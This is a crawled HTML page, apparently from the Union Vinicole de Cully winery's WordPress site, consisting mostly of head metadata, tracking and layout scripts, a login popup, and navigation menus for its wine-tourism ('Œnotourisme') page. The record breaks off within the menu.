

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uvc.ch/degustation/
body_size: 20303
content:
<!DOCTYPE html>
<html lang="fr-FR" class="scheme_original">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PD835KV');</script>
<!-- End Google Tag Manager -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr" href="https://uvc.ch/degustation/" />
<link rel="alternate" hreflang="de" href="https://uvc.ch/de/degustation/" />
<link rel="alternate" hreflang="en" href="https://uvc.ch/en/degustation/" />
<link rel="alternate" hreflang="x-default" href="https://uvc.ch/degustation/" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">
        
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Œnotourisme | Union Vinicole de Cully</title>
	<link rel="canonical" href="https://uvc.ch/degustation/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Œnotourisme | Union Vinicole de Cully" />
	<meta property="og:description" content="Œnotourisme Venez nous rendre visite : Venez découvrir nos cuvées lors d&rsquo;une dégustation Dégustation vin et chocolat  2 à 15 personnes Dégustation traditionnelle 2 à 100 personnes Sur rendez-vous, groupe [&hellip;]" />
	<meta property="og:url" content="https://uvc.ch/degustation/" />
	<meta property="og:site_name" content="Union Vinicole de Cully" />
	<meta property="article:publisher" content="https://www.facebook.com/cavedelavaux" />
	<meta property="article:modified_time" content="2025-09-02T08:01:08+00:00" />
	<meta property="og:image" content="https://uvc.ch/wp-content/uploads/revslider/video-media/uvc_presentation_petitetaille_15_layer.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uvc.ch/degustation/","url":"https://uvc.ch/degustation/","name":"Œnotourisme | Union Vinicole de Cully","isPartOf":{"@id":"https://uvc.ch/#website"},"primaryImageOfPage":{"@id":"https://uvc.ch/degustation/#primaryimage"},"image":{"@id":"https://uvc.ch/degustation/#primaryimage"},"thumbnailUrl":"https://uvc.ch/wp-content/uploads/revslider/video-media/uvc_presentation_petitetaille_15_layer.jpeg","datePublished":"2022-08-19T14:59:38+00:00","dateModified":"2025-09-02T08:01:08+00:00","breadcrumb":{"@id":"https://uvc.ch/degustation/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://uvc.ch/degustation/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://uvc.ch/degustation/#primaryimage","url":"https://uvc.ch/wp-content/uploads/revslider/video-media/uvc_presentation_petitetaille_15_layer.jpeg","contentUrl":"https://uvc.ch/wp-content/uploads/revslider/video-media/uvc_presentation_petitetaille_15_layer.jpeg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://uvc.ch/degustation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://uvc.ch/"},{"@type":"ListItem","position":2,"name":"Œnotourisme"}]},{"@type":"WebSite","@id":"https://uvc.ch/#website","url":"https://uvc.ch/","name":"Union Vinicole de Cully","description":"","publisher":{"@id":"https://uvc.ch/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uvc.ch/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://uvc.ch/#organization","name":"Union Vinicole de Cully","url":"https://uvc.ch/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://uvc.ch/#/schema/logo/image/","url":"https://uvc.ch/wp-content/uploads/2023/03/logo-couleur-e1679907549573.png","contentUrl":"https://uvc.ch/wp-content/uploads/2023/03/logo-couleur-e1679907549573.png","width":140,"height":107,"caption":"Union Vinicole de Cully"},"image":{"@id":"https://uvc.ch/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cavedelavaux","https://www.instagram.com/cavedelavaux/","https://www.linkedin.com/company/union-vinicole-cully/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Union Vinicole de Cully &raquo; Flux" href="https://uvc.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Union Vinicole de Cully &raquo; Flux des commentaires" href="https://uvc.ch/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Union Vinicole de Cully &raquo; Flux iCal" href="https://uvc.ch/events/?ical=1" />
<meta property="og:image" content="https://uvc.ch/wp-content/uploads/revslider/video-media/uvc_presentation_petitetaille_15_layer.jpeg"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-header-1d4d2fcb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-header-eead1413.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-header-4d092170.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://use.typekit.net/awb1uri.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-header-89dfb621.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-header-51e20678.min.js" id="wpo_min-header-0-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-header-2fd81884.min.js" id="wpo_min-header-1-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/uvc.ch\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-header-b13531e6.min.js" id="wpo_min-header-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/uvc.ch\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-header-c5f3181a.min.js" id="wpo_min-header-3-js"></script>
<script></script><link rel="https://api.w.org/" href="https://uvc.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uvc.ch/wp-json/wp/v2/pages/3773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uvc.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.2" />
<link rel='shortlink' href='https://uvc.ch/?p=3773' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uvc.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuvc.ch%2Fdegustation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uvc.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuvc.ch%2Fdegustation%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.14 stt:1,4,3;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-32GFYD4X18"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-32GFYD4X18');
		</script>

	 <meta name="facebook-domain-verification" content="aadmsmqgjnxbuoqx5bp0twp79e1sie" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://uvc.ch"><link rel="alternate" href="https://uvc.ch/wp-json/tribe/events/v1/" /><style>.cmplz-hidden{display:none!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://uvc.ch/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://uvc.ch/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://uvc.ch/wp-content/uploads/2022/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://uvc.ch/wp-content/uploads/2022/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uvc.ch/wp-content/uploads/2022/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://uvc.ch/wp-content/uploads/2022/11/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=1 class="page-template-default page page-id-3773 theme-wineshop woocommerce-no-js tribe-no-js themerex_body body_style_wide  body_filled  theme_skin_wineshop  article_style_stretch  layout_single-standard  template_single-standard  top_panel_show top_panel_above  sidebar_hide sidebar_outer_hide  default_header wpb-js-composer js-comp-ver-7.3 vc_responsive">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PD835KV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://uvc.ch/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap" style="background-color: #F8F6EE;">

		
		<div class="page_wrap">

					

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">
			
							<div class="top_panel_top">
					<div class="content_wrap clearfix">
							<div class="top_panel_top_socials">

		<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/cavedelavaux" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/cavedelavaux/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.linkedin.com/company/union-vinicole-cully/" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>	</div>
	
<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
		<li class="menu_user_login"><a href="#popup_login" class="popup_link popup_login_link icon-user" title="">Connexion</a><div id="popup_login" class="popup_wrap popup_login bg_tint_light popup_half">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div>
			<form action="https://uvc.ch/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://uvc.ch/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Connexion ou e-mail"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Mot de passe"></div>
				<div class="popup_form_field remember_field">
					<a href="https://uvc.ch/mon-compte/mot-de-passe-perdu/" class="forgot_password">Mot de passe oublié?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Se souvenir de moi</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Connexion"></div>
			</form>
		</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</li>
	</ul>
</div>
					</div>
				</div>
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="columns_wrap columns_fluid"><div
						class="column-1_5 contact_logo">
												<div class="logo">
						<a href="https://uvc.ch/"><img src="https://uvc.ch/wp-content/uploads/2022/07/uvc-logo.png" class="logo_main" alt="Logo"><img src="https://uvc.ch/wp-content/uploads/2022/07/uvc-logo.png" class="logo_fixed" alt="Logo"></a>
					</div>
						</div><div 
						class="column-4_5 menu_main_wrap">
                            <div class="language_switcher clearfix">
                                                            </div>
                            <a href="#" class="menu_main_responsive_button"></a>
                            <nav class="menu_main_nav_area">
                                <ul id="menu_main" class="menu_main_nav"><li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-618"><a href="https://uvc.ch/">Accueil</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://uvc.ch/nos-vins/">Shop en ligne</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://uvc.ch/agenda/">Agenda</a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://uvc.ch/category/actualites/">Actualités</a></li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3772"><a href="https://uvc.ch/union-vinicole-de-cully/">Nous rendre visite</a>
<ul class="sub-menu">
	<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3773 current_page_item menu-item-has-children menu-item-3780"><a href="https://uvc.ch/degustation/" aria-current="page">Œnotourisme</a>
	<ul class="sub-menu">
		<li id="menu-item-9123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9123"><a href="https://uvc.ch/degustations/">Dégustations</a></li>
		<li id="menu-item-9124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9124"><a href="https://uvc.ch/immersions/">Immersions</a></li>
	</ul>
</li>
	<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://uvc.ch/location-de-salle/">Location de salle</a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2197"><a href="https://uvc.ch/le-magasin/">La boutique</a>
	<ul class="sub-menu">
		<li id="menu-item-5850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5850"><a href="https://uvc.ch/etiquette-personnalisee-pour-bouteille/">Etiquettes personnalisées</a></li>
		<li id="menu-item-5470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470"><a href="https://uvc.ch/coffrets-cadeaux/">Coffrets Cadeaux</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2190"><a>Nos espaces</a>
<ul class="sub-menu">
	<li id="menu-item-2191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2191"><a href="https://vinilingus.ch/">La salle Vinilingus</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2192"><a href="https://www.yourte-en-lavaux.ch/">La yourte</a></li>
	<li id="menu-item-3396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3396"><a href="https://boxenlavaux.ch/">Box en Lavaux</a></li>
</ul>
</li>
<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2217"><a>Notre cave</a>
<ul class="sub-menu">
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://uvc.ch/notre-equipe/">Notre équipe</a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://uvc.ch/nos-membres/">Nos membres</a></li>
